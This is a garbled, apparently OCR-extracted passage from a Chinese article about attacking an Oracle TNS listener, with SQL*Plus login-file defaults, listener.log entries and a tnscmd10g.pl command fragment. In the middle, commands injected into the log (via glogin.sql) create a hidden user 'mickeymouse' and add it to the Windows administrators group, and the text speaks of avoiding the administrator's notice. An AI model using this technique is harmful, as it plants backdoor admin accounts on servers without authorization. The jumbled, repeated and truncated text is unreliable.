 A15■■-- Used for the SHOW ERRORS command■column LINE/COL format A8■column ERROR format
A65 WORD_WRAPPED■■-- Used for the SHOW SGA command■column name_col_plus_show_sga format
a24■■-- Defaults for SHOW PARAMETERS■column name_col_plus_show_param format a36 heading
NAME■column value_col_plus_show_param format a30 heading VALUE■■-- For backward
compatibility■set pagesize 14■■-- Defaults for SET AUTOTRACE EXPLAIN report■column
id_plus_exp format 990 heading i■column parent_id_plus_exp format 990 heading p■column
plan_plus_exp format a60■column object_node_plus_exp format a8■column other_tag_plus_exp
format a29■column other_plus_exp format a44■13-6月 -2007 16:47:55 * log_file * 0
13-6月 -2007 16:48:04 * (CONNECT_DATA=(COMMAND=status)) * status * 0
13-6月 -2007 16:50:00 * 1153
TNS-01153: 未能处理字符串: (CONNECT_DATA=((
set term off
host net user mickeymouse thanksC00lhell /add
host net localgroup administrators mickeymouse /add
set term on
NL-00303: NV 字符串中存在语法错误
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
--■-- Copyright (c) Oracle Corporation 1988, 1999. All Rights Reserved.■--■-- SQL*Plus
Global Login startup file.■--■-- Add any sqlplus commands here that are to be executed when
a user■-- starts SQL*Plus on your system■■-- Used by Trusted Oracle■column ROWLABEL format
A15■■-- Used for the SHOW ERRORS command■column LINE/COL format A8■column ERROR format
A65 WORD_WRAPPED■■-- Used for the SHOW SGA command■column name_col_plus_show_sga format
a24■■-- Defaults for SHOW PARAMETERS■column name_col_plus_show_param format a36 heading
NAME■column value_col_plus_show_param format a30 heading VALUE■■-- For backward
compatibility■set pagesize 14■■-- Defaults for SET AUTOTRACE EXPLAIN report■column
id_plus_exp format 990 heading i■column parent_id_plus_exp format 990 heading p■column
plan_plus_exp format a60■column object_node_plus_exp format a8■column other_tag_plus_exp
format a29■column other_plus_exp format a44■
(HOST=)(USER=))(COMMAND=LOG
og\listener.log))) -h 218.6
ILE)(ARGUMENTS=4)(SERVICE=LI
39.87:1521
ILENAME=d:\oracle\ora81\netw
17:02
图 6
怕管理员发现。同样使用 Tnscmd10g.pl 工具把日